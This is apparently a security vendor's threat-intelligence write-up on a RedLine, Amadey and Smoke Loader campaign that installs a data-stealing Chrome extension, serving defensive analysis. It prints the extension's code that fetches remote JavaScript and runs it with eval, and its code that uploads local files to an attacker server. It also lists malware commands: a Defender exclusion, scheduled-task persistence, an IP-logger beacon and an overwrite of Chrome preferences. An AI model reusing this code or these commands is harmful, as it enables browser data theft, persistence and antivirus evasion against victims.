The tree that hides the forest, cyber illustration. Starting with an analysis of a simple malicious Google Chrome extension, Stormshield's Cyber Threat Intelligence team has uncovered a massive campaign. Between IOCs, binaries and executables, technical dive around the RedLine malware.
The Stormshield Customer Security Lab (SCSL) team considered a tweet from a Sekoia.io researcher dealing with a malicious extension for Google Chrome. The extension is soberly classic in its operation, with the aim of exfiltrating Internet users' data, from simple browsing history to connection cookies and files on the disk. But a close look at the distribution campaign revealed several strong signals. Some members of our SCSL team dug down and traced the trail to the distribution vector. Deep dive in RedLine.
Campaign overview
By exposing a complex attack chain, our researchers have identified a new campaign, using the Smoke Loader, Amadey et RedLine. While Amadey is a botnet used to distribute other malware, RedLine is a trojan stealer that aims to steal data such as passwords, cryptocurrency wallets or even credit card numbers. So far, nothing revolutionary either, as both malwares have been known since 2018 and 2020.
Following a classic pattern, victims are prompted to download an executable file from a malicious website. There is still a grey area regarding the technique used to access this file, but there are already many known examples of the RedLine malware, from comments on YouTube videos to fake Discord applications. Victims will then run this file, thinking they are in the presence of a legitimate application.
This malware will then contact a Command and Control (C2) server, which will provide it with a URL containing executables to download and install. Discovered in the case of our analysis, the particularity of this campaign is the use of public Bitbucket.org repositories for the distribution of this malware. For information or reminder, Bitbucket.org is an online application management service, including source code and distributable versions. The analysis of these Bitbucket.org repositories allowed us to discover the presence of several stealers as well as C2 servers. Depending on the information provided by its C2, the program will then download different resources, following two scenarios: a series of executables and the launch of a stealer behind a fake extension for Google Chrome on the one hand, and on the other, the simple launch of a stealer.

Figure 1: Kill Chain Attack
The campaign's attack mechanism
Toolspub2, Lega, Oneetx: initial vector and first executables
Toolspub2.exe
Toolspub2.exe is the initial vector. The user will download it hxxp://respokt5569[.]com.
This binary (d357ee75ad99cffebca2ad9bd3daff07dde0c7b54dcc115e5620a148b4ef0936) is a sample of the Smoke Loader malware family, which allows dropping and executing other loads on a compromised machine.
Lega.exe
This second binary (7788bdad16dc89ceb5d5c4cdfd0acc23175f03af715a7c67c41a5b3cec418f6b) was found under several different names and each time corresponds to a set of self-extracting archives nested inside each other.
Once the decompressions are done, this executable drops several others (oneext.exe, virus.exe, togwcstgxg.exe or ghostworker.exe) and starts downloading the clip file. dll (f336fa91d52edf1a977a5b8510c1a7b0b22dd6d51576765e10a1fc98fb38109f) located at the URL 212[.]113.199.255/joomla/clip.dll. Oneetx.exe is then launched.
Oneetx.exe
This executable (13b4b17671c12fd3f9db5491efb7fb389601b57ac7f89fd78638625c1ef201e4) a sample of Amadey. Amadey is a botnet that appeared around October 2018 and was sold for about $500 on Russian-speaking hacking forums. Once installed on a victim's computer, it periodically sends information about the system and installed anti-virus software to its C2 server. Oneetx.ex then polls this server to receive orders from it. Its main functionality is to launch other malicious loads on the compromised computers.
Oneetx.exe downloads and deploys other malware to continue the attack (see later in the article). The downloaded executables are retrieved from URLs that change over time. To obtain the address of the binaries to be downloaded, Oneetx.exe first communicates with its C2 server on a hard-coded address. This first communication contains some information about the target system that allows it to be identified (such as the name of the machine, the name of the user or the identifier generated by the malware). If the server notices that the target system is already infected, its response is empty. Otherwise, C2 responds with a list of URLs referencing executables to download and run.
These URLs are encrypted and encoded. The encryption key is stored in the Oneetx.exe executable.

Figure 2: Malicious load process
Use of Bitbucket.org repositories
During our analysis in the exchanges between the executables and the C2 servers, we found several public Bitbucket.org repositories. These repositories had an operating time between one and ten days.
Name of the deposit | User | Creation date | First activity | Last activity |
coldminusthousand/needheater | Helio Hellard | 19/02/2023 | 04/04/2023 | 09/04/2023 |
dushanbepromo-kingsof | Rustam Boboev | 05/04/2023 | 24/04/2023 | 24/04/2023 |
8phyxsdd8t5e/8phyxsdd8t5e | qwert3033 | 24/04/2023 | 24/04/2023 | 24/04/2023 |
kinggodsoft-kinggodsoft | qwert3033 | 24/04/2023 | 24/04/2023 | 24/04/2023 |
The last three repositories hosted some identical files like "Heaven.exe", "build_2.exe" or "123_1.exe". As of 04/24/2023, Bitbucket.org repositories have been abandoned in favor of other sites such as:
hxxp://keep-ass[.]onlinehxxps://cdn-141.anonfiles[.]comhxxps://transfert[.]sh
One campaign and two scenarios
Heaven.exe
In the first scenario, the Oneetx.exe executable downloads and launches Heaven.exe (0e45e21d3dfe4d9ae96040530c11c82495ade46d7409cecf7a1374e47a23dd30), a RedLine stealer, also known as Speldings.exe.
Its objective is to steal the credentials stored in the browser, the list of installed software, the credentials of installed FTP clients or even cryptocurrency wallets. For cryptocurrency wallets, the program will look for the presence of browser extensions such as TonCrystal, PaliWallet, KardiaChain or Phantom. After obtaining this information, the data from these extensions (private data) will be exfiltrated to a C2 server.
In addition to these stealer capacities, this strain of RedLine has functionalities that allow the detection of antivirus or virtual machines.
Virus.exe, Togwcstgxg.exe and Ghostworker.exe
In this second scenario, another executable is downloaded and launched by Oneetx.exe, either:
- Togwcstgxg.exe (
9f48cc23f86e01e52df1010eca7cfdf4732960cda26e952512e36f44cfdd0e6d), - Virus.exe (
f296b101028093e2c43930229590375a8a73335d08022c28d9c1cf0f84efb5b8), - Ghostworker.exe (
5b3ca1f72cda154372f0e764ec90568398870810bf87639dfe3b287540750ed5).
These binaries, which are identical in their operation, are NSIS (Nullsoft Scriptable Install System) installers that contain yet another executable, Yosdofwiqay.exe, which they launch once unpacked.
The embedded executable is launched as follows on the victim's machine:
C:\Users\admin\AppData\Local\Temp\nsm9473.tmp\ns9483.tmp" "cmd" /c start "" "Togwcstgxg.exe" & start "" "Yosdofwiqay.exe" & powershell -command "Invoke-WebRequest -Uri https://iplogger.com/1wjx55"
At the end of the command, a request is made to the iplogger.com site. This site will be used by the attacker to make statistics on the number of executions of the binary, the IP addresses of the victims, as well as their geolocation. Several such addresses with different identifiers (end of URL) were found during our analysis. The service has since blacklisted this URL.
Yosdofwiqay.exe
This new binary, Yosdofwiqay.exe (6e3f0d9720e660b39419767a2856ce765a5c18b5d4f37af1889132e3b33b3008), downloaded by Togwcstgxg.exe was compiled, according to its headers, on Monday, March 20, 2023 at 07:12:29. It is this executable that allows you to install the malicious Google Chrome extension.
A first analysis of the Yosdofwiqay.exe binary allows to notice the presence of js and png files embedded in the binary. The examination of the content of these files confirms that it is a browser extension.
The installation of the extension takes place without user interaction. The program creates a registry key "HKEY_CURRENT_USER\Software\Google\Chrome\PreferenceMACs\Default\extensions.settings\jnhmegjcjneklkbcajooihfbfioojjjk" extension identifier) with the value of an HMAC calculated according to data present on the machine: the SID of the workstation and a seed that can be found in the resources.pak file of Chrome. The purpose of this hashmac is to make it more difficult to install extensions without the user's knowledge, but its mechanics have been publicly analyzed and malicious actors have been able to foil it. The program then writes the extension files (js, png and manifest.json) to the %APPDATA%\__xx24098-22590\ folder. PFinally, it modifies the Chrome configuration file "Secure Preferences" ("%LOCALAPPDATA%\Google\Chrome\User Data\Default\Secure Preferences") to register the extension with the browser.
After launching the executable, a new extension with the identifier "jnhmegjcjneklkbcajooihfbfioojjjk" actually appeared in the browser's list of extensions. This identifier is statically defined.
Focus on the malicious Chrome extension
A monitoring of the browser activity
Although it looks ordinary and is named in such a way as not to arouse suspicion, a trained eye will nevertheless notice the many permissions granted to this extension, which allows you to monitor browser activity in detail:
- Access the page debugger system
- Read and modify all your data on all websites
- Detect your geographical location
- View and edit your browsing history on all devices on which you are logged into your account
- View notifications
- Access and edit your favorites
- Read and edit the data you copy/paste
- Take a screenshot
- Manage your downloads
- Identify and exclude storage devices
- Change settings that control access to websites, features such as cookies, javascript code, plugins, geolocation, microphone, camera, etc.
- Manage your applications, extensions and themes
- Communicate with related native applications
- Change your privacy settings
- Access all text spoken using text-to-speech
hese permissions apply to all websites visited. In addition, the "<all_urls>" permission, present in the extension's manifest.json file, allows access to URLs of type file://, thus local files.
During our analysis, this extension was installed in a folder named %APPDATA%\__xx3576_19182. But it turns out that the folder and every file inside (except manifest.json) are named randomly.

Figure 3: screenshot of the components of the extension
As for the scripts, they seem to contain, in addition to the malicious code, unnecessary and randomized data, there is a good chance that these files are generated in such a way as to be unique each time.
Payload and objective
Once the useless surplus is removed, the useful code is quite short. Although roughly scrambled, it is rather simple to understand, it aims at retrieving and executing javascript code present on "hxxp://23[.]95.97.22/dropper.php?code_request=backend" (still active at the time of writing this article):
async function KLqUurCkbvJjLtKtUNSVmmGjd() {
let VIdYprArNcvzuEVAxBrH = await fetch(String.fromCharCode(104,116,116,112,58,47,47,50,51,46,57,53,46,57,55,46,50,50,47,100,114,111,112,112,101,114,46,112,104,112,63,99,111,100,101,95,114,101,113,117,101,115,116,61,98,97,99,107,101,110,100));
var pukTUCgCJwnCFZMrHmDB = await VIdYprArNcvzuEVAxBrH.text();
let hKUhJBItRGWLqHzecUBC = JSON.parse(pukTUCgCJwnCFZMrHmDB)
eval( hKUhJBItRGWLqHzecUBC.code )
}
The downloaded payload first contains two known Javascript libraries:
- jQuery v3.5.1: which provides a framework to facilitate javascript development;
- CyrptoJS: which allows to perform cryptographic operations (hashing, encryption, decryption).
A new file is then downloaded at the address hxxp://23[.]95.97.22/dropper.php?code_request=frontend. It contains, as for the previous file, scrambled code that will be launched by the extension. The rest of the code contains functions to hook on some events emitted by the browser. This makes it possible to trigger requests to the attacker's server when, for example, a tab is opened, a download is made, etc. This allows the victim's activity to be monitored in real time.
The extension uses the browser's LocalStorage to store a unique identifier that allows the attacker's server to differentiate its victims.
chrome.storage.local.get(['botID'], function( data ){
botID = data.botID === undefined ? makeid( 25 ) : data.botID;
chrome.storage.local.set({ botID }, run_application);
});
This identifier, having for key "botID" and for value a random character string, is sent during each communication with the server (see "fetch" request below). Checking the presence of this key in the LocalStorage allows to identify if a browser is the target of this malicious extension.
There are other functions that are used to implement actions necessary for data theft:
- verification of the disks present on the machine,
- taking screenshots,
- cookie theft,
- theft of browsing history,
- recording of keystrokes in the browser context.
The files are exfiltrated to the attacker's server to the URL [IP]/gate/http_handler.php:
function SOCKET_load_filepath( info ){
[...]
fetch("file:///" + info.point).then( response => response.blob() ).then( response => {
let filename = info.point.split("/")
filename = filename[filename.length-1]
var file = new File([response], filename);
var formData = new FormData();
formData.append('action', "update_fm_file_data");
formData.append('data', file );
formData.append('botID', botID);
formData.append('filename', filename);
$.ajax({
url: "http://"+server_address+"/gate/http_handler.php",
type: 'POST',
data: formData,
processData: false,
contentType: false,
success: function(result) {
Soket.sendMessage({ operation: "update_filemanager", data: { filename, response_type }})
}
});
});
}
Messages sent through the "sendMessage" function are encrypted with AES 256 CBC, via a hard-coded encryption key in the code: "123".
let data = JSON.stringify( { action: "bot_request", "extra": Object.assign({ botID: botID }, object ) } )
data = encryption.encrypt(data, "123");
[...]
socket.send( data );
IOCs RedLine
Files
Output.exe | 7beb3f5dd622520c95241c27a48c3728ff3e77178870271f620e9c217850d4d2 |
tester.exe | b701f623cfec2e92c0e40c931c633caaf2d5f0874dd162e4974603ea424c60ee |
Togwcstgxg.exe | 9f48cc23f86e01e52df1010eca7cfdf4732960cda26e952512e36f44cfdd0e6d |
virus.exe | f296b101028093e2c43930229590375a8a73335d08022c28d9c1cf0f84efb5b8 |
ghostworker.exe | 5b3ca1f72cda154372f0e764ec90568398870810bf87639dfe3b287540750ed5 |
Done.exe | 146555a86dc2bc2f218f3165de2420eba2f92f37b8ad76874da38a6d265c4a90 |
hastly.exe | 51899759ef3bf90fd25511385d4f322bd7bdfef435bfab70d00f16bbfedaf1d1 |
oALESESmIYUl.exe | 73c72b16f0bf37ce27acb0e8932101c548c71f1354648aa47a966580f01b1303 |
Robine.exe | ac742aa21f66571acaa9bd4ab274a2b395f4d6e0de96b40a1fde71123930d813 |
special.exe | 343e1a1aca9324842d03943b14e0fddf1c527473b719a75b91bf8b3fec0b35d5 |
build_1.exe | 59da329cc7870ef0cf6e6a11554a7c32386eb14552b01fbb2b48b04dc9bd24af |
svhost.exe | ab7c26523fc6c5f0846bf3efcf6a3892228d2967f1aeec2aafdbc930df3324f5 |
build_3.exe | 18b27eb6ec1898c6a8422e43e386f901eca8f09949eb63229d53f5041e5d2910 |
steamsupported.exe | 7b755d9167c306a2a8ff28059605998d1f94a34238801a09d4befaf0984b90c5 |
Heaven.exe V1 | 2e0294a4bc72959fcec69fae965a6b314964d284d4b68161e3f935460a6db7e4 |
use.exe | bec9513d216f5a4167b6326102f6e5aee3c8f9ca6929263175e684a28da20139 |
JokerTest_1.exe | b24019a42b6b6147d537bd065e1b7ddc52e6f4b3b1236fba0b0889becd2ba009 |
2.exe | 1c7915202c240cf0b3c6e6ccbc92cc1dde4920ad64ec3e0bc2c109bd8c5e392e |
gggg.exe | d0b5cd03180337252aeea2a1bfecddd3f5df8c10c941b2f80170f27afa5aefb3 |
oneetx.exe, y68ET32.exe | 13b4b17671c12fd3f9db5491efb7fb389601b57ac7f89fd78638625c1ef201e4 |
za654409.exe | 6e2d3d53c921fbc49c09ee7393734779d8fb92e752c2e6021367e2da31de911f |
xnKdj82.exe | 96dedf45d3f7a89e87a81833a26bc495180b14f0b9a3bcc44560808fd84fcbdb |
za836849.exe | febb97acacb7bb032738348c3c763217b849e8376e05e5a19781abf0d7d1c85e |
w14cQ83.exe | b218177ab526f9201a1fb16a92aee426b7247b20c12b51f8d6a8529e4292a002 |
za559752.exe | d194131b60c1e0f2ae96f2b52b133703db16ded11febf423c052538697801798 |
tz9349.exe | 850cd190aaeebcf1505674d97f51756f325e650320eaf76785d954223a9bee38 |
v8477Wy.exe | c8f66776f2d487cc4d12a4ae1048a06194694453b4cef2c7999a6e34ed751c2f |
v123.exe | 8dd28c0f9fe3b978a2c6bdf85dde5f3af6056cee4ae0ed198f5cf1476a8585bf |
vidars.exe | 3c806d0324044d7d2adc3eda60299847e4b896e962b02aa0819ba878792ba854 |
QkZoHEBKmB.exe | a96c1c6be687e8ac8e7e6c03760b4ce7ec91f80e5141766179b839cb970a958a |
SetupWin32_64.exe | 98ece6dcdeb6c204c260829bcf6344de5d9fc12edf6489510ec492d38ae2a85e |
testt.exe | 20c92d576331b8a966c68297e73b78472392f2e4e17b2631f1f4c1eade87484e |
TraderBro770.exe | 9384fb5bbd9578f812900bd1f12d0211d4b5385cc8e7acb2fa6ea64d28f95481 |
02.exe | acf88f80055908ced219ba8c7ada933fda1b6861800e156e64491ab9077842eb |
111_2023-04-07_08-22.exe | 5f149a72e815ea2a625790c88ed1e37f2fe70495dfa348c177c2405a9c246f01 |
360_.exe | 052cee21bf536d51bcaf66edc262a1c391dea5a941cda58b83bf1eea43037169 |
build123456789.exe | 61b3495f62f6a52d7687e9d25e9d29f19d10435bf899a752f97c800eee07ed40 |
DCRatBuild8.exe | 578ad54194b7c74d3c07f5f7cc2ce27e77cc2d1224a09922e04ef06fc3a295d9 |
DCRatBuild127.exe | 3e4df98402da35b9ea2ef9b488b63c8b7bc536b75dd164fd88b50163751bc47c |
dheend.exe | ae221670729038f92398b7fe4e08928ea6ebc0c1d006c63c8a3bac2e30770c2b |
Hillmen.exe | 03499671f76882a0fd0d75f067460fba600b59ef3feec1cfaf0f91b948901106 |
Installer.exe | 1f5ec4e745475b08a5f6df6b83e4e829a00c6211731319cd332bde600e5a60e1 |
Ndlvxzd.exe, installs.exe | 3a09c0e366b5b09c9877eb35ce0f88a2f12070c0b3b7fca41ed502aeca26867e |
Miles.exe | 6e60f56a54f6a1c48e727cd8e08c119e37f8b24470a1d27da5b352060006e62b |
nemesis_soft.exe | f27de0e1142cece69bdce6c5c1e723cac7680c7b03e6761c0549eed8d5786fda |
Yosdofwiqay.exe | 6e3f0d9720e660b39419767a2856ce765a5c18b5d4f37af1889132e3b33b3008 |
TwmyfskeihCfnUdGQtgdgeLET.js | 927648c2efee2e4f59a4222ddda140f7110bd501f7e6b866059c9ad25a312d62 |
manifest.json | a706e9fec05cc42363614936c0dc05d3dbe160a7d1a4a59825c9aa2a638a652b |
icône extension taille 1 | 54317c1c20cfa97e858417fb3b8c296dd2a997005e268d02b0a7c66e1a9d0edf |
icône extension taille 2 | 8505728626a12fe960ec5581196e8e048e555e41f17a9efaf859d36c2fa6b804 |
icône extension taille 3 | 09652e7cf24b1e2498f383865ef641274eaeaaee506fa473dc3c1fb3efe0e260 |
Rn7yRZDGjUDjkIw.exe | 40d51dbfc438dbf04da507650cc73cfd1ccf369894d330b0bd5b207f8be674df |
77777.exe, hlthot.exe, Application4.exe, Stealer.exe | 45afb3a562e84e75c19fe08404921b2c05900a6037f04d5aa61eca9ea7254ef3 |
cc.exe | 9b6f4e8402c7a45e596fc901db3bb74bc9de833262780aa145920ccbbfac6d2b |
Lega.exe | 7788bdad16dc89ceb5d5c4cdfd0acc23175f03af715a7c67c41a5b3cec418f6b |
clip.dll | f336fa91d52edf1a977a5b8510c1a7b0b22dd6d51576765e10a1fc98fb38109f |
Path
- %TEMP%\drive.bat
- %TEMP%\svchost.bat
- %TEMP%\svchost.exe
URLs / IPs
- 23[.]95.97.22
- 212[.]113.119.255
- 103[.]161.170.185
- hxxps://iplogger.com/101e91
- hxxps://iplogger.com/1wjx55
- https://bitbucket.org/coldminusthousand/needheater/downloads
- hxxps://bitbucket.org/dushanbepromo/kingsoft/downloads
- hxxps://bitbucket.org/kinggodsoft/kinggodsoft/downloads/
- hxxps://bitbucket.org/8phyxsdd8t5e/8phyxsdd8t5e/downloads/
- hxxps://keep-ass.online
- hxxp://23.95.97.22/dropper.php?code_request=frontend
- hxxp://23.95.97.22/dropper.php?code_request=backend
- hxxp://23.95.97.22/gate/http_handler.php
- hxxp://23.95.97.22/getid.php?id=jnhmegjcjneklkbcajooihfbfioojjjk
- hxxp://212.113.199.255/joomla/index.php
- hxxp://212.113.199.255/joomla/Plugins/cred.dll
- hxxp://212.113.199.255/joomla/Plugins/clip.dll
- hxxps://cdn-141.anonfiles.com/OdK1r8o6z1/994d6bbb-1682813030/Client.exe
- hxxps://transfer.sh/get/2MLt28/77777.exe
- hxxps://transfer.sh/get/BqbS9m/hlthot.exe
- hxxps://transfer.sh/get/FfhBd3/Application4.exe
- hxxps://transfer.sh/get/FaUBkD/Stealer.exe
- hxxps://transfer.sh/cLjDvx/Rn7yRZDGjUDjkIw.exe
Commandes
- cmd /k start /b powershell -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath cvtres.exe
- cmd /c start "Togwcstgxg.exe" & start "Yosdofwiqay.exe" & powershell -command "Invoke-WebRequest -Uri https://iplogger[.]com/1wjx55"
- C:\Windows\System32\rundll32.exe C:\Users\admin\AppData\Roaming\a091ec0a6e2227\clip.dll, Main
- C:\Windows\System32\schtasks.exe" /Create /SC MINUTE /MO 1 /TN oneetx.exe /TR "C:\Users\admin\AppData\Local\Temp\5cb6818d6c\oneetx.exe" /F
- C:\Windows\SYSTEM32\CMD.EXE /c more "C:\Users\user\Desktop\__data" > "C:\Users\user\AppData\Local\Google\Chrome\User Data\Default\Secure Preferences" && echo 0 > "C:\Users\user\Desktop\__data1"
Stormshield protections against the Trojan Stealer RedLine
Stormshield firewall products (Stormshield Network Security, SNS) detect data exfiltration attempts by the Google Chrome extension, using the signature "http:client:header.225 - Infostealer: Malicious chrome extension".
For its part, Stormshield Endpoint Security Evolution protects against the reading of sensitive data from stealers, via the rule set "Dataleak Prevention".
